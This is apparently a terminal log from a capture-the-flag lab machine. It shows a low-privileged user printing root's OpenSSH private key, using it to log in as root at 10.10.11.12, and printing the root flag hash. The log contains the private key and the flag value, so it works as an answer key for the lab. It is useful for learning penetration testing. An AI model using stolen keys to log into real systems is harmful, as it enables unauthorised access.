 Invoice Generate QR
consuela@iclean:~$ cat root.ssh
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAaAAAABNlY2RzYS
1zaGEyLW5pc3RwMjU2AAAACG5pc3RwMjU2AAAAQQQMb6Wn/o1SBLJUpiVfUaxWHAE64hBN
vX1ZjgJ9wc9nfjEqFS+jAtTyEljTqB+DjJLtRfP4N40SdoZ9yvekRQDRAAAAqGOKt0ljir
dJAAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBAxvpaf+jVIEslSm
JV9RrFYcATriEE29fVmOAn3Bz2d+MSoVL6MC1PISWNOoH4OMku1F8/g3jRJ2hn3K96RFAN
EAAAAgK2QvEb+leR18iSesuyvCZCW1mI+YDL7sqwb+XMiIE/4AAAALcm9vdEBpY2xlYW4B
AgMEBQ==
-----END OPENSSH PRIVATE KEY-----
consuela@iclean:~$ chmod 700 root.ssh
consuela@iclean:~$ ssh -i root.ssh root@10.10.11.12
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-101-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
System information as of Tue Apr 23 05:11:04 PM UTC 2024
Expanded Security Maintenance for Applications is not enabled.
3 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Apr 23 16:18:28 2024 from 10.10.14.150
root@iclean:~# cat root.txt
983bb1222d2db71b041f4eef9c577cef
root@iclean:~#